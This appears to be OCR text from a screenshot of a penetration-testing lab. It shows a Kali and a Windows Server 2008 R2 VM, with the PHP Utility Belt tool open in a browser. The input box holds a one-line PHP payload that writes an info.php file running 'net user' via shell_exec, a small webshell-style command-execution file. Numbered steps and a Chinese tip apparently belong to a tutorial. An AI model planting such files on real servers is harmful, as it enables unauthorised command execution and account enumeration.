 Kali-Linux-2019.3-vmware-amd64
Windows Server 2008 R2 x64
PHP Utility Belt
localhost/php-utility-belt/in
localhost/php-utility-belt/index.php
1
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
Utility Belt
PHP goes here
fwrite(fopen('info.php','w'),'<?php $a = "net user"; echo shell_exec($a);?>');
2
注意：句末是分号
Run
3
开始
CH
10:44
2021/10/3